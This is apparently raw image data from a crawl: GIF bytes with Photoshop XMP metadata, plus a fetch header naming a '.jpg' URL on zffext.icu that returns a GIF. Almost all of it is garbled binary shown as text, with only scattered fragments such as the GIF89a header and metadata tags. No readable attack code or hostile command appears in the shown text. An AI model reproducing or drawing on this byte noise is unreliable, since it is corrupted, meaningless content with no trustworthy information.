RR(�!��~pt����G��t6���$C��i0�b)�0IH�z�T�C=�_�=P	��)k��Q�=O"���]�4�F!}��jy}5��x��K�w[�Vz��aW/���)�����5�zch7�dZc8N�7E��)�Q��B���~��P�fՃuD��@Z���C��qė�ODqȊ�T����E��q�P����Ig�Yr*`��r��l�:4g�ps���/t-	���Y��S^y���ŧ�I7��
#j���� ��#X�u\w����M�I(�L�UT1K���ة�H3��Za��&�V���d'"���4 v�?D;z�l������A�v�ۨM���	Y$��U� p����P�zn3��șfKpa)�7���@�	[������+�WO��6��7@4L�	$p|�sf���,����Ex��fdF��uVr��r80]�9�p�.�����&� � ��	�;�3Fgi�ذz��<A�C�" �f��Y	*��u��9i��ը� �S��k���30luыЫ���u1K��_��{���
*�	�:��KLc���D���3I���0nL;A������d�&�h�w����T���6��('�57���r#[K&DL	��Ft7�
����7�KzfiN����fs(Q�R��` �R]�uX��㛂6!���(e��2�����~q�r*^E��;�{�{�C�ID1�< ci ��+q������˔�%�s�ȋ��ɼi"3�]K?l���ػz�{A����80��tmǶ@x�,�+��(��b���A��6�����gM�)eX[�
��D`��Mv�+D��2��C�ĭ�e��+>�	A��ٚ���e�1��E�qf
yq���Q-�}Y��P:2ܥ�}� h+u�(�.�R	� �0nZ�3��$rS�9��汇�u�{=p�%
`T'D�I�ň�s_�D=
�ΎzN��f�*Jf�$`:3�Ӳ��pa�y�y|wby���t�-�(x�mm'��*���$��)��~�Ҵ�A��dAՔ'���4B�F5���F6
���f����ڣ�8z�W�IjcW���h[�j�p����"�����J:��R¬���@�qMrkr�����9Εr�F:W�:��ys��.`�Hi6��3Y"9�<���� ��5B<5�0j������B��L�B%M���=m�U�-u!�-���_��Ϡ kb�6�~>�(�x	�`��9�X���m5���a{���D�a��$ɯ��a�ꔄ�4d�6��1*�	p��P`��Ѭ�J	8d��p8�՝�)��؁��I|����4+�YT�����o�8��f��g�0�x| ��r�.� ̰F�h�%� [����q
^C�;a��gx�Ε$$TL�0+��"�ţƉ��8N$��1G����Q^Юm�'`�'P��V13oܲ��`�
����b�����$�j��1���b�[L�W�fu��a~'?�4�Q4��w�)�߰EN�G��p���cפֿLt�3z�t��C����78]6D�e�\��!�����	T̃[i��%\E��9o��E|A�ɑx=����, )Īc]���jJGu�.�!�M��\�;��}�4��꜔��I<����30�[W�J.1���%���'���Na���ـV�o������d��z�ѽ��d�Q�2C�}�mn�Ys���?�����V����w�Ӱ�[�����p���+JE�a���W�ޫ�67D�`�a��,�/o��16�
�+$q�m/=h��  \�˵&uh9.w\�Z!W�� ���t�:�f�[�?���R���#��������Q����ۮH@ /qKІ$����='  G�_���GP��" �����Ë�[�t���.j=��P�~|�������Mpb�:��'�L�҃�4��K3���H;��N�o�E{]e5�z���xdN4��$j�=N�BE����x�nO�O��e�0+\#P;�7Ѓ�!������ڒ�~glB|�-ZJg��9�q}.\/w�;L��.�~l
1.II>>������+�+������50�5����;���������������;;@��";"�"
��'��"'��"�����@
@3�0�?��?����3����$����		/NH�����6��Á��9	8 � j$8�Ɂ�L��$@'6lhL�%H�	'Hp��?�.ND�����=xJϞ��dhON^\hA���@e:�j@��X�E ��h͆E���X��H�X��D	Mߢ��遢B�� AB��ޭ����K~A��@d�*h�VA��Z���X�B��00��`v���-@�jդ�� ���� (߰`C�̕�az��B�ݑ�E�
HO�����0���}���v���k�+W���/�.P�� 
1Ōŕ�,�3ڜP��T�`6VX��(p�8�s�9�����!7�0��>�܂����K1���I�RE
�$����@6$%SI	<�A%�d�����4�$ �U4�4�D�!�PF�	P"`�Unq5f�NO)5Uar��VWg���V=)�&P��%�Ho%�\�>�\y�R�I`�a�j a�E��dhYFf�u�h�	��i$�� Bt��q�)�\��v�m�(�*����D#K���5����W]��m�� )$ҝ"�1$ܖ'Iz�m�I���'L|�b~��B?��K���̽�P�`3@(�5B���:8a��cN��O<霈�$��"?� QG)u��� [��iP��0���!�<R9u�VTH����&���G;&4�Oz<�Rey �e�-��d�;Ot 
�B�OX�4�L5Y��N{	6	5�	US�.j�U�%�@Rr��֙g�����B���u�'�as5@5_�Ip3	�U ��g=�c��`yess�Yg������p�-��ñ�:�A)ܐ��D��	������	� ��.P+t�=g�q��~� �T��"�f�x�y�z�K���s`����n�������b/��dC���X(��췟̈́���a�霃����X���H�`1��Bc�������0�J��R#$)���#���$-���L�@�$`�Q)�	[��"-3\j�eH��I�k��e赶��*ia��&Ҵ����0;'fnp:��((��Og)LP�E)*�+�ka�FK��q��a�&�ɵ�r���e:�ϥJ�Xj`,h5�ʚ�^W�B2�{��NE��*���r�w�Թ ;ֲ��-�gz�W��g d��>��~����?���FA RȔ�[P�P�
�/~��_ �1y���K��֡? :���"��x ,a	̦6��$�F �HK:Rqb�r�@��.��Z�1�� ���l��$��:�aB�%��7{�!�f*���B�ւ5M坑�ZC�&�Y.]��`/��Ri)�Ag(��M�m��/e�Ki1-���,��J��ff���B8z�,q;� �:�ʽ�!��"K�ָ�_*�bp:c5 l�����j���EpGX#� �B5�!V�P�,�I���,έ�U�m�;���'�����z��%�� T��>�� 0> ���W)��_�R д�e)�HHaR�?�Ƀk!sj.aC�l����f	��9���Ζ��O�{�-%`�%a�qG�%�j	i$�@�F��`I����l�&�*�k}���Їq*5�W���&�+�j�zA
�(Z
����LzR���R�r�H����ִ��D�OG�Jnr�J��.�9S��5x����TՏYժ��E-�Ր�]�V����X������C�V�+1w����q�[���z�z�r��@�B8R��v�b�cw��B�D��2�p�O�^��.����&��;f�J� 
P�0Ƭ�����vv��q0>��~Ɓ7c����� �[����آ\-ٌ����Ƙ�i&)ič��E�Bl	K�oZ��C85tT�\'�"�˙i�J�6����p�UR�
��ĆS��4_��׋#�<��i���P�p�3�Pe.3��l�Tވ 98݇�������3�������xV���HN���\��S����yݒ(���L����*�.�6���[���l�R ��Kr.ٗ�}���]F9�J����6�j.&���Z7�k�rn�5a�=@�@tp0���%tl��h,��M?�}M�#:��TR���u���
�؛lg'� AjeFu��u��v{}A���~PԪ�����_W�}�����]j�[{ԁ'j�#�	��3��|5[�*�;D�p��=������!�ظY�^t��b#'u�_��9IO�g�Df�(e	�s�b>�<�ŝ��(O�?V��0�L!}�kɪ�l�Q�]VC�|9�K�f�՜~����"k^��4B�mn�~������W��q��kN���?=����W��]�F`�'v��w��mmWm'k��`�vsj/d��5���x�Vx���x��mF�v߶T @n��*���y�w:��n#�y��U_5o��� �G+1�,��;�-��:�wWydA.W=E�{�u�|��J��J��X
@>Rxeˇ>;�d'�d�}b}h�d�ڧ}i�?g��/�59������t��~��sD�Gh�Ah�����Q�u �� vH��x�"�ji�vG�v��vmD����PT�����w���������P"�xFk��T�E�1�1,/؋Ǳy5Hb�7H���'�E����o��0Vc8&��c�-҃MH=��w=�dKc�d��d�� Pe��ɧ|�pK�cr�`Xc���fV�
��o�r��?&2��q)Bwe�4y�gMِ�����t����8��iHx_7v����f^Hu�n�FEE��V��X�����֒���09]ֆi�G�s��vEU��؉�D�#
���0� F�#����^%z��1����zo�V/�;8�:����K�I�7d��sd��=�x��p�
)e���qd9X[?�fh��V�
�T��r/�L�4�Y
�
���s�����,����c~��������:遢&m"ɓg�v(ɉ�w���8���5ٓ���-I���8�FxE�m�a9�؀�9��~`y��y�7��G�HbGX��B�?`�X�z��l��<�-	W	���3�Z���Qh.ʇKǆ�dsY���Gq��ΐ���r�g��)|\؏�G��!�tL��ft�"Q5M���wM�t*����A��ԙ 
�":O Hj��{���vB鉲w�v��6��y�+Z�������@` ��������r�v�!���1Ȕ����g��@��G�)�;D���"I��;^9Wոc�c�d�����)
7����
�JZ�1�َ����%��PY���]6���.�0����
�!���`�K&M-2���Q]j;Vǩ����*O�:��I�&J����yv���ùm������1*����4����;�<�j���E:�@�TI��1��P��8��(o�v�̸�[�H@���#{����W}卛��j�HF�L��@��Y��Kzڞ�(r�9�c��~)��P��p��
Z	��5�����:��P�
��y���T�ک鈠������"�w��3��B����� ���Z�$9�%�9�:���m�G�[�	Ʊ�������(��*���1�nMb�i��D��wbX����J��kp��%�<�H��p�����pl:Y�g�M>u����q�Ѯ�G�}J����\x���wq��m�Bsmf�) �:���"�:n�㐿���������xF_��U���M�u�G].ʚ+�)Hl1i�����ڹPt�c��_犦*$蚱ր���G�٤Œ�#�nP9���:�0oW���'WJ˕YY��g�J8��	J��jj�����H�r*��J�cKe��Y�>�e�V�|�'���� t���z� ���`Ve�c��K���*�s;����ɸ#
m=�$���[��w�E�/:k�h�sײ$)��)�X��f�l��(�9Y��x>iT�Y9����; ����9��Y�P)��o���XI�_�]Z���y'��j{߲����i>�0����p�.��b[��н���(r����
|I���"!t+10����Y� �9����T]o\�rlM4�������d�>ڣ�
ji�`�������)��U�'9�(K�����;:�Ll�[�E�N�KZ�͉�@�n0��`9��S�`�ш�I;�<<�`Yp๼
'dEXZ+��/{i����k�Je���do�ũĶ�p�gh�q�K�s�tx�4��ZY� M�����;���lǍ�ǟim�� \΍��1�v��F�)w+��%;�B��"��*�9�ɕ�����974K�#쀚�4���wyV5�A�y�w����^�EpW��J��K[cZ�zQ;�dJ�B�{���G,"?�:I���3���}���Q�qż� �����
f��j���}v˨'�q��Ƭ���{�,(�Z]������$zwb=\������x/zT�|v����ț8��j��:ɬ�1{�!<�D�+Ф�w�W�2|I}���ѾVк�w!M��:-ف�)]�D|	롖.�|XvE�!���U'� ���:��\���������=����A�\rbL����܀e{˷UmmΓ��Z-�\�՞	���XH�!p�؝�ڽ����������=�����
���l7w2*�\���6+��Y����=[U�����y�l� N���ѧ�z!��Chc9l�H��d)ĝ.YkĿ�e3��v���:~H"��=�0��u>�>�PX�<����H��R����<�/7�h�y��X�����4���}h+�g���J��L��J��v�����^��yɬ���ـ�J���/����S:��	z�s^���m�;�3���ޭ��W5 �{���	'�I�U�1@�:�d���۱=ۧd��X��K����[�>�ސ��+���?��*0��'��H����������s=������։�׳���,���	Ë�ئ���(�W�V��ʕݴѲ PK�����cC��	�����	
00�XUW� "F-E[H�' ��q==�����0�'����Qr�dr��=���������K���<�գ�Ӱ�n��~3 �������(���l���j��������`��.�1���=��^�Wj�:LWo�Y�:�1���̫�g������>��?`���GX��>�����������
�ގ&��Z���
/ޟ���2��l����Y�U1���/�A^��|�����~��ۍ������#��$���б��l NJ�L�<p5?ʞ�ň+0F<� -�����-�3�}�	߸�J��
?pU�w��o�|�$2���������ε�����#�h�?�-Ẁ�������mu�ե����#���������~���|�@J�MT�w��/p�a>��H�ʎ�7/�)��@## � �� ������II>>����++������5���5�50�+M���M�M�.I))EE?��3'��������;�����������

"���������"�����@"*���� �`�Ç#J|�၆�K.j�ȱ�G��I��ɓ'!�Xɲ�˗0cʜI��͛,�����Jpք@��Q�/$%�p�(�O�B���H�HTuZ􅁯^xKրR�gžx��HA�r�Dw��I�\�J�w�_S$�PKТF�nTh�.^+]��IS�P+J����ԫU`|n�D�&�G� wW���q섾d" @{�L5��i�F\�q��U['m�<x��4'��w�i����kϾDH~���i|\Ϟ}H���D"�fP�r�߿_IO �A���\1��Y	ne��Se�HQu�W`����d��Ԇk��\��V�].l���^x���^��"c
,�H"��x�#��F�/�l"�e�d��(�}6J(��2Z+@D��[%�V�\*��Kl��P[@�)��3�ٓ6�'��aS9騳5�@'�w�TGN>�m�� z��	Af���B���D�'i{��gi|*(�t���ؒ���ZI~�����JS����D��L%�W:(,�$�S��Ჾr��Z���� qaI׊*���0��/7�8�a��ȍ�5�.�NF������G�����x�i5ĒDj��R/��L���`(��<S]u���pܬɦq�Y:�=�N�wʃ���砄Z(@�}�N3�BC^B��Ѥ8�W�<��kL�d�0)a���R�>����Hh�L�V-��?7H��Mu���]aȬ�!���!�5�jrY�e�ٲ��-F�6�8��^K�d�)�'���g�ҋ$i QO�Zib��|01x	2`�v����9p��#��l�M �i�����2=�D�'v'�*��,4�:1��A���|�9G��=W���-Q��1�"�(T�B*K��Z	+�:ע*��I�_������6`TS/|�T�N��TcU)b�����,s������l�e/�jьRt�F�0D���k�f2��e�8΄�3Or�(��X�@J�"�\z��^ #\"mH���IN�a�u�$�&gȱ]:T��݉�:��S��C<��ey�xdF3�q!4����G��]* ��^�X���Fh<!�a8���J	�A���@D����>���|�������BgQ�،B���*h�������%� Q�&0]��1|���ZD��h�a� BXr=�1=�R�ޕ82n3�{�)<�����A�p��P�Z�d����b�&�X��:ߑ#MٸX6E�qw�"��D�e'x"^>��� el�k�F6�э��O���a�@-@��bE�|���@��AH�V�R, �LL践�(a��r�PT�e�����N't� E�ei�Y����eZ�:Q�Z¨�1�.A8u�rG!|DTt8��HEj�^HCfX�D���'#R͕`��x�s�����0) ���9���'"��o�����;r�Nb��b?���/�3Oc$�@�5�= A��3�i-@-�� 8�GE�q����6GT.}�j��C��Hk���&�N劦5��X�����d�ڀ�R�-nl3L�&�"�=��M���_"G��$,AL˨��bu!�F��̋� ��h��i��q1�~�M�cƍm�2)q��)�i����w!�����:{�s�+�'?�C������>K)ъv�����8*��2'�#)J�Hژ�|$)I=*��
jP����5ᾴ~ثi��֌A�V�d(��,��,m��P����QpE�uj��%�r�뗸�eVO4�L3_`�f�K�c~Ƭ�8��a�`n����% "����k_�JN[m�;���:Y��O_�d�XY�,{E�1�<)�Y*����'Y�CŒA�ָ. Zb������� i�Q  �f���,+�@2�A1-�s�?�=����s�r��M-B�P*�93W�s�7^�*����5�z��<˫�K�)^hmz?8�5s(0���x��1jNC)`�I�XpkXWxc�3g����2A8��SY���V�SQ�~�k��[�:>�-m�E%�Gr������5\}4%UH� U��O��LN�Vw�B�M���^��<
��z�f��فEUJ�ݝ-x���v*/��#H\��y��dޅ�ŅB����3k��ٝu0���\��[�f�B7D�W�ҕ�ӛ2m�Mé�Ƈ�?��/�O^,��Bb���1�YiN��ܜg9���Z�m�hUª���-(�Ք@���-5��f5�-�>���q��?�XٹWNP�xn�_�BFE7.$x"l�����{�b��7��W5/,O�^����G�g�!
�2C��"p��
I -���9� q�%'i��W� X� ��a��1n�N!gN&E&gj�SD��z"6b.�z�uK{1{�Ws�b{�pG�W	�4I.�*.1d+�t�u+�5.��@c��+Agz4�e+C75�򄹢�7U�I`W�N1v��,`fJgWvb�]�-x2"-��b�g��C��-��U�����tp�C
@�PM0 n��b-cW��0?�W���73'�q��y�'*�y�C2�T:-肫��3O�!�ʳ(6h����Y=�3׳PJ�=��ӗ>�w�c9A>P#S�|G�Q.1R�!R��,�l؇42��6� �b�Bna1Jk3fTVTb��]w�^�v�A��U�wov�1�~��U����V5 �%���0���'�%BAx��x`ȉ~�Wzg�y�W�s*�y�Pz��E+����z%�<� kQ�����ы�{�R W(��sD�R��?���&R�2}���QuHMF��>�W+��}�xJ9~d� hHT4Ti--��~y�#vPw�Dyh��qƇx� ��M�B�����D�V��EPh��&���J��wuU��C�Wfqv�q�zP�y�H�S���s�<��2_��$2/C�3�2)�6�F�e�7Ƀ8�)q���bc@4��>��)0���[�cJRMI>�r$���BIu��3��c�IT!>v[�,�H]n���8�/Ўq(���	~#qW�uI���[%K�ЏŴ�~ח/t�ڰ&"@h����'pR��G��-� ����	��(#1�&�&�W���p��Vj�ar�����-�j�.���8����Ik"�����dQS  �G=�4JP �5�҄��t9 l��|P	 C�R��fUY5ոZ����S��S²�	���"���}c�]kQ7tA�1���w�u�rg[���_b%�����L���@�?py䀍�^��M�w�|e��I��!��E �q�C����`��P�qj��O&���Sb�ɢfD �E�1
4Z����Q  \.Am,1"�j��Q���QG�Q�Hm�ҤXCuǩ)����]*n�v5enD��eg~�~�&�zgW0+P	�BKp�p�}g�	����o�8��YC���0
gM�w71R`�`;ih'ҁ�8X��������D�V�ʑ��q|b^���p�?�U�˃4s����Q��is�z?�k2;���H3�y��e��u^�>��aT"�7��g�80�pEx���oJ	|1w�x���K[u�z�^yv�|�8�P_��@�
��P  �p������9�33i����s'f����vX�
OS�S�0vj��+ɷ��O+*3Z��Y(+��Ң�:�3���B��4;��[4�C@GH�}�SJdȕA�����k�ef�wK�-�$p���}㖂AozL|(���#��^`˗�
6t1V�u9�$��U�@����a# ذ�:���Za�1��i�0���������1&�3�L�($[F�����-+��{)����
L�;��٩�d@��b7�]�I���f��h����/hŞ��A1oxX��uo%4��8�����w�e/�D�i�VVM�]����k����!j{ra{N�31�����%��k����
[;XTn'f�%����33��#��\�����n��B���@^�u�Y�?���,�v��]�Ҙ��7�7����k[��I�RUo{H�������*Tɟ0�4x���R_l�N@(ж�&�&L��h߄��aG�XR�����X}��RLNL1��'����9O#���]\��|���78�1�j\���
��\�.�,���}����*~�h�D��<��tܘԴ@B���
P����.��W���g�q��x�8���}x~�/@ �� ���4W�V��i�������C��$z��pR��CNd��|��dďf�dt�ƌ`��eL�ǹ���=C �ml�<-�:�2�Ⱥ��l����\Q��,�����~{1��j�; ;��$l	��"���+�\�^�{
�b�/�L7l���P��C�G0�<yBL����0j+�Jܑy�P���K�&���r��Z�1*��,ْ-��r�����,~��?���f3�^3��C�c賤���us��A=�`�Iv���ѕ6K-�AETO���p��	3�������^��ʝϐ0��䏕����ȭ`
�M7 ��	�@�г!�[��Y�3㻑�;����]iID&J�;���$Gz(=����'FA�,���mӚ���|  ���5W�'!�Ԥ�\Ʌ��m�6 �?�2ǯ����,���w�ͩ������|�L� �ʙApW-�-$�q���K8����o˛/ѭ��B
i��p_�;V�L"@�m����*q����Ťx*��{�������ހ��&	j�=џ''��l�Ű��}�6~ۼ����>�v�\8�uSv�
��� �Se���,���U�L�I}�D{����˒���O+�Y
�P08·:�ܧ~�{��)D��9�i/��B�1�?��	�W�"�Q�m��V.�-�oR;[����_n;�TN�.�-��0ߋ���=~����]��6�j��Mn���
��3�3n�>�!�5��5�Nשּׂ聾��I1�$���>~��CMJ�DJ
f}�%�B�^��@^)p�sy���[E	����
VCޗ����I( i�1p�H� �yey]�Y�g�i���R�;���.�{��h'��Ҿ�*������4��sn6n����"�R�������m�=�n���ﯽ���mf��_��A{�}�5�n��r�'N~�»�������`&Y9�`�n�O�:����zV�ا�Pxi��z=�3�~�M:Y�[�7�ў�ހ����[�&�׀Y`$�ٮ6�����c���3�(A�#^����!!�~U?�e�,b'�`��������>e�>��!9JsO�j��C����
�!���ݡaVa�X�� ^}�O�?��11II)>�����+�+�+����505�;����"@?#9D99## M�.��EE?��03'��"��
�ɤ���
���ϡ��������4���֤�
������������� ����A*\Ȱ�Ä"J�H��ŋ%x@��ƏB�y`d�%P>���eF�5z�8�&��7C� I��A^�,��&ϜB	�ThҝM�F5���>�"g�I�Ϊ���K�lճeӢ;�Y[�
�:�� /K5<|��M�~I���aA�/4h��A��n�J���2gڬ�S^P�HUs� �Ӱdъ�#E�"v{6C�bǔM=��n�|��z�r���k�H������֚�
4������Ϸ��y�/ӫϸ��V�E��<?����v��S�N�����>I�Ӂ<�`H6��O�$�Sj�`V[i�|ۡ�V[j�H�Xb�UK\���Kl?p��^���`�Aa7:�؎1�x�c��՚�(bY#�h�g.z�h󌶀+��քj��[/?�A0�sBn��f&p��P3\;���\r�UC����(�P7�u�`9�؃�>݅g��$4@�P;��(z��'�z1E�|$	ՒJ*�ԒD����W��wT6�_QF-�TP��*���*+�L��ը\m(!�l�%,�۱��a�%�!*n�0�#5p��	0��B��-��76&�IY䑕e6ɒ�x��'��M #�򊕳4QK�t�苗��&d��34�y��i2c�6f"��8�Tk�:�U׎�Imr�:V>������У�~:���}�k��&�d^},�Z�{�`NEx�NȔ�@h�MN���U�>F�곯7��u���a�Z�H�k�����(��)�'���a���d>:���R�.f��ˮ%M��@p�+��2B���ؚ�\��%��f)�wf��qӦ��)G1��<'�4o\���e�Ow��l{?�:g���L��0ϗ��jIu�Ч9�Z<�D�� QZ!��3HtTJ�j�?�+V4]��Į�>�`��Z.�ݬ��>�q(�S����-b�@W��7s%�HSW%�w�^�������^�SM�\p��K �1���fP#a��BW
�E�b����'�IC7��M3 ��q�v@��@p����y�K�L8R>��dS))ΐ����?C�D!�%ADQ����=�|o{]l�R���+��C#b_�Jĵc��\���{aNx /k�s�������|$9���HIR-��� ^ �f�*�WZ�d��.La"�Ox05��84P�:V��EIF����s�:�r7�K	�Ï��d�JRVf��A�yJ�	�#��e�ɓ"4�cM.&*�[�R
d�\h���I���Y5�����H��D.�%D�d�I�a� ~��k跉N\23Tp�&�[�#� � ���~�$#�5�d]Vъ*�"_{k�}-�&��V�^�J�Đ����fh���N���/o����H=G=��LGQ1�/���Ūj����̌b���A=�P�L�t��h��Jӄ2�\�k>)����v�}Ʊ}`���פ���m��r����G��_EoA$G�-�Y (�'�/��'?	�1�l�(�l�� �`��zӍQ�R�6t�N݆U���a��!���@T���һ�2�P��4�Wͩ�S!�sr#�Ju�{��b��r&{GAJ���M�Df��s�	"��s�q����6����E�_�dK �[�;$b������(/IIN�]��l�p��KAhh+0ۜ��+Q��ޤn�נeĨ��ս-�ˈ�meLԢ�%������YM�E�jE�A�fWm^�����dW�#�>g� 0�|i�PT�����*$�|�R��5}��k��v�>F�~�+88��8GM{4�1�FZ�e��K����H%,�)y�(E�^����6�͜������JE1PSH����7��4V��p��9��Q����8gJ����U����D����?ҫ+��z2��h���-f�T��r|�>�r!��|��wp?���4�  )��$VG����ѕ$�	�]���'*���i���ӠE��J�&� ��,���Չ��%5�b�T���*��S,A�V��ɝ�ukOA3Ⱥ��zm$G�!O�.E��(�F��Z��Ӧ'�+3Ż�\�OF��j7Yj��ж��Oi�W�l3�^�V��*��C��$6I�E�$�r�]��p�A�Ӕ�^��(]�^\�d��~0���7��%�&��_,N>œnc�����8�Eko�\��LyFx�1q���gн
�!+WKK���
�-{ͭU3���������v˲�{���/4,>��nH=	��MQ�	�ۻ��LA�UYx-��zt,0,�ox��%X�e�𾛐'��w����i4^5���z��	>���)/r�����y��+gdQ�/)T�r3�!O1>O&4 R!�4(t�5me F�*\�>I��S,if,r�`��/�vZenJ�n�-z��gH��`�@��|��o��o�
3�
�@�i�Cw��/"T0��irb�~��Z�q��B0tx�B�~�(�7�ȔL=� �.#���Dץ+��k��^�B5��l?�^n�Ue� �E�cORSG^ցɆte�5"�f�O�x�JhJ~g|!#��6��G|6���<}��h��o�P�AH8Jz�} tp/�J<�i}�i� �K�7��S��~�?�q7fT�G���(��3i�L�ǆC�U���x3
��3L�=��s��jgQt<'Fٵ�g<�P"�N��gVf"��r�ta!$)(��TWn�P�6���#~FC�|�@�88��	�u�A(�'i.�`�v#D&��w�b���ȅ�a��Pb\�&nC � �Ǹ�����(��+&�Tk(�Q)��r��=���N�2�Bz�tzać�*�t�4 �2>�e��O\)���O�Wʷ�w�	oFn�W��Z��wsX>�X� h	���`v�׃���v ��Iy"r�aK�%��|2{'j~�pgS��p�FKm"1��b�ْ�1q�@Lܡ6����c#���T>)*�UdS5�TrXESUt�4Ie[� �$N`Ekś(zYi<]��9��Hf/@���G��6�H���x�� d`@2wv�wɐM��H?�8D`���� v�x���aNhSQ�i�9��i4$x�:��1�81��&���2	����ԌC��<ɀ��\�BYG����y>j��248Wf�z��s�*NS�F��h{�����G%��_
�(
Жn�#}6�s1o��|F�@�oj�o�Ua��w��"y�]RZVB��Z�5�p1����I��hBY�wT���7y��� �s��m(�HU��2'g�1S�U�ceL�*D�4P����XɢN4$�t���h&�&X6%Z��"qV�4@$�# ���-_G�R c���P�xYh�g�k/"��bRH���Yi�`�0�C+D��J(DK�4qg�9C[�Kú0|���	��5��8ٌZ�L�W�v:�J�V�M}�r��*Cas_ul
҈fF�b*x�Q�bV=𚈓zW�U�� ;

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/2763979241559.jpg?425796921649670310530693631923335421265839610421768978773190
body_size: 98164
content:
GIF89a�� �  eϡ�������ڳ��������UE4�� ��tԠ���ʻ������v���vfS�t���TNF�κspk���s�����������xg��ڜت��iWCͱ�����ƹ��ȈpV�f�>1(�������������ζ�a�����������f`�q��骫��ֽ�����Ů�����ܧ���' �� �� �ƿ����Ǳ���˓�����ؼ��٬���d�����ym=HOXix�������̸�qU����������ֻYi�ƫ���IVd�j�������ٰ����ћ��*)-��̃XI��������﵊bnNs������{���Y%������Ӛ��HI|&~�������+ؑ_c��v��a�_g^_[�س���>>;���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8b635809-6040-534b-bbcf-1e460c995ecc" xmpMM:DocumentID="xmp.did:E9A2A2DE3E9D11EB9CC5B7867C16D694" xmpMM:InstanceID="xmp.iid:E9A2A2DD3E9D11EB9CC5B7867C16D694" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8b635809-6040-534b-bbcf-1e460c995ecc" stRef:documentID="xmp.did:8b635809-6040-534b-bbcf-1e460c995ecc"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�K  ,    ��  ��$��d�������5b%�@S�5���@���������5��������[[�f�A�E���<��~������òȱ���������4�/&�	������!�!(	�!��w&�w1������}+X����@�+��ǰ�Ç�"�!�;s��i�'�����q�H�ܹ*~v�\ɲ�˗0[B��p�!�8s���,M�j�OR>'���t��"b<4{ъ�U
[x�r��֯^���ٳ�h��5+�φw&�L��[��:u�ѓ�wސ]�F�0Y},_	[,<L���hҕ��Nޝ�����v��v"Q�����vWR��I��b˸����[�o��r-
*T�/F��qT9צ��F���*U�3a��<�w��s��=����~b��kq�{uv�K�����`���?��d�TX8�x���4	hVg!�fhpI�����c��s�fR;)�fۈ��P+��`e���O�wp��Ռ8>��D�tPu]*A��cT��������d/b��y�Lc�畇^6vd��|��՞]qe��z}ԁ/�W��p$�
��AJ��4��a��7z�'�G�78(���fd�@�l$�hi��^����IV�.��P��Xjs�HR�P�h��k\ �k0��C
	�SUM���J	e��u��ԥ���Y��X�$tDa;_��M��#�^d�C���X���~
I�n�s&���9�&�Jz� 	�孴e~n<��5O&<�QD�h������B@i�����L���q�� ��$�*B��@����˚Ex��4�j3wG��� �0gs����˱U�g��H����jiV�Fm��b�m�Pk!Gv�mU�i��c�Ko~��n��BC�
�V�~���ul�����o���#��K� ��
O0AN��e�i��_������2I�%��I,����2R�ϰ�2ŏ1��@t��5ͬ�N3�d
� N��rY]A{�NM7�s���K��蚋vox�]��.U���6DFoD�2ut��K�� �7��_[����u�j:��t���{�8��DoX���&8A���s�ˠ F�Aә
+�k(���U���� � �v)�]y�����wJc��v��d|kP$���U5�E�4QG��2)���e�^���'jo^��ƀ-�auX��@�Y�&�_� ��ȉ�.����&$�3d#
��
x�(P>�Z�|D��I�6g�G�:�9/��&+�H8ʱP`pD7�B� ��v_@���b�h:�a*W��gQ%/�M�.�BQ+Lc
$:UB5�'����H̴���6��A�9(C��4�q�Z���pFI�A(�/����-oeB�^D�K��A|��� n�FP�<��*��_5s���`$=��-D�����}D#3X��)�C�3����A2eЄ�;���HaIҒ�rJ�o�7���[§g<b��ρ��1��Ӟ.����f4�����u��ހ��-�x�� �B����*=��B�������a����5V2��Dӡ>B�(�|T�0���̜���H��c���@M��&t4�,�"�*���`�T�1�Va�u��<�Qg�2xFmhGkR� ��وi���Ռ0�P�:f�����C`�*2wj6����A��/N�XV �o�b-x� /:�8�]tkē�Vº׭ā)��m=�,B���[[��gp�#�ѽ�����T!��9�8�W} T�"��`��o��Z�-ܠ.��x�fCA�%$L�AeG�-�U�q$e�h$6�Yϊ�<� ��]�b������/��GQ�k��:V�
y�����o�<�7���-20&�O���`�:�`_֠�,� ���L�2���h���,f76�A[�� SˁfFt|�2P���@C;� L�~����(Up1(�J��n!R7���x��k R��8f�'��	�jR�����7���ĭ\����^_ �j�q}6�?7��P�Tz)����6�D����L�,���l��:/��uh�����r���kN7�9�]<�q*B�YS-�X�K�����*����5Al��F�D�.F�����B�ɴ�3Q���y�֚�Q��9��vU�{bY��F�5�n�\�|׼��̩"�D��5�� �3,�&H���!K螆���$@����H�z����j3K����<����X�@栅h��N{�խ�,��"�t0���ׂ�9� ��n����^/��� ���m����O81Ny�:��ϴ&�i��u4�;^�y��)t�(�騈M�����&��g?ՙ�������ao���qY����� 
B�����R��Ij`$k�t����Ͼ��u���D��Ѐ�9L �[�����T�Qp���n����@�i�%`�[0x� _)"�coq�x�y؀���'�7�q7q�$B_C-��N}L�D�+��z�F\ �r����z��k�7r18��w��(���=@4D�8@�P�H6�o��?�D5�F}��}ܳ}P�}�VfP�~b�DPb5u�s0��~d�vM��T�n��Gw�u��Pe�2��l����)�.�g)-p�η
���(6���c���@ih
��i�(k"�?otI��XT���A �'�MVJGa5�r�����2��4�U5��$H]�?��<}f@�w@`XS$���5�ń�N8mS(���LW�u�`��8fk�K��e<F`7~�R�Xh�����W�#"� ��BP5w�s�`�<��Z&�����a7=	P����9�Y��؈�8\��Y�g�y���`��55.�y֒�(&���j&J*x���8�Њ/'���58s)vZ��|�s��G A��8�6%z ��8Ƀ����ʸ��(��0�X�Z� ?�?�T��v�(�fF�`u*� |0�Gq��� Ufr�( t�1W/u�l��(�D�cpi��y��Ȉw�����y�����X� P5"=R3c�NwFoU3;��3��z#���
